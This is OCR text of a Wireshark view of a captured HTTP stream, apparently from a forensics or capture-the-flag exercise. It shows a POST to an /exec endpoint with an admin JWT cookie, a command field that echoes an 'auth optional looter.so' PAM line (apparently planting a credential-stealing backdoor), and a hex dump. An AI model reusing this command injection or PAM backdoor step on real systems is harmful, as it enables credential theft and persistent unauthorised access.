 127 938.341947 192.168.2.197 192.168.2.197 HTTP 911 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
128 939.433320 192.168.2.197 192.168.2.197 HTTP 463 HTTP/1.1 200 OK (text/html)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 25) · goroot.pcap
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWl
tcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-
RpTXhKsxzvD0
Connection: close
command=echo%20"\nauth%20optional%20looter.so"HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:23:06 GMT
Content-Length: 271
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话 (1262 bytes)
显示和保存数据为 ASCII
Frame 127: 911 bytes on wire (7288 bits), 911 bytes cap
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 1
Transmission Control Protocol, Src Port: 57077, Dst Por
Hypertext Transfer Protocol
0000 02 00 00 00 45 00 03 8b 00 00 40 00 40 06 00 00
0010 c0 a8 02 c5 c0 a8 02 c5 de f5 1f 91 7b 37 fd 32
0020 42 90 66 a9 80 18 18 eb 8a 58 00 00 01 01 08 0a
0030 09 77 25 3e 09 77 25 3e 50 4f 53 54 20 2f 65 78
0040 65 63 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73
0050 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 37
0060 3a 38 30 38 31 0d 0a 43 6f 6e 74 65 6e 74 2d 4c